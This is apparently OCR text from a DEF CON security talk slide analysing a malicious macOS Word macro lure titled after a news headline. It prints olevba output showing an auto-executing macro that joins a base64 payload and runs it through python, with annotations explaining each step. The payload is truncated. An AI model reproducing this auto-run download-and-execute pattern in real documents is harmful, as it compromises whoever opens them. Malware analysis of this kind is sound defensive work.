 ANALYSIS:
"U.S. Allies & Rivals Digest Trump's Victory"
$ olevba -c "U.S. Allies and Rivals Digest Trump's Victory.docm"
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub autoopen()
Fisher
End Sub
Public Sub Fisher()
Dim result As Long
Dim cmd As String
cmd = "ZFhGcHJ2c2dNQlNJeVBmPSdhdGZNelpPcVZMYmNqJwppbXBvcnQgc3"
cmd = cmd + "NsOwppZiBoYXNhdHRyKHNzbCwgJ19jcmVhdGVfdW52ZXJpZm"
...
result = system("echo ""import sys,base64;exec(base64.b64decode(
\"" " & cmd & " \""));"" | python &")
End Sub
Fisher() embedded macros
via 'autoopen'
'Fisher' subroutine:
automatically executed
Sub 'Fisher()':
1 concat base64-encoded str.
2 decode & exec via python
Wardle | Office Drama on macOS | Patrick Wardl
DEF CON SAFE MODE
TALKS
DEF CON
BREAKING NE
DEF CON ACTUALLY CANCELLE